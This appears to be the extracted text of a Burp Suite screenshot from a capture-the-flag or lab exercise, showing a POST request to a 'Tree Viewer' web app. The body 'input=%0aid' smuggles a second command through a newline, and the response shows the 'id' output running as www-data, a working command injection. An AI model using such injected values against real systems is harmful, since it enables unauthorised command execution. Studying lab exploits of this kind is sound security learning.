 1 × +
Send Cancel < > Target: http://13.37.17.31:50996 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13.37.17.31:50996
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://13.37.17.31:50996
10 Connection: close
11 Referer: http://13.37.17.31:50996/
12 Upgrade-Insecure-Requests: 1
13
14 input=%0aid
Response
Pretty Raw Hex Render \n
5 Vary: Accept-Encoding
6 Content-Length: 605
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
17 <title>
Tree Viewer
</title>
18 </head>
19 <body>
20 <a href="/?source">
Source code
</a>
21 <hr/>
22 <form action="/" method="post">
23 <label for="input">
Directory to check
</label>
24 <input type="text" placeholder="Directory to see" id=
"input" name="input" value="
25 id">
26 </form>
27
28 <h3>
Content of
29 id: index.php
30 uid=33(www-data) gid=33(www-data) groups=33(www-data)
31 </h3>
32
33 </body>
34 </html>
35